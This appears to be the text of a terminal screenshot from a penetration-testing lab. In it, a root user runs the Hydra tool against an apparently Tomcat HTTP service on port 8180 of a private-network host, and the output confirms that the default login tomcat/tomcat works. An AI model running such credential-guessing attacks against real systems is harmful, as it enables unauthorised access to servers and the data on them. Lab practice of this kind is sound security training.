 root@scaner-vs: ~
Файл Правка Вкладки Справка
root@scaner-vs:~# hydra -l tomcat -p tomcat -s 8180 http-get://192.168.56.101
Hydra v8.7-dev (c) 2018 by van Hauser/THC - Please do not use in military or sec
ret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2025-05-21 01:40:10
[WARNING] You must supply the web page as an additional option or via -m, defaul
t path set to /
[DATA] max 1 task per 1 server, overall 1 task, 1 login try (l:1/p:0), ~1 try pe
r task
[DATA] attacking http-get://192.168.56.101:8180/
[8180][http-get] host: 192.168.56.101   login: tomcat   password: tomcat
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2025-05-21 01:40:11
root@scaner-vs:~#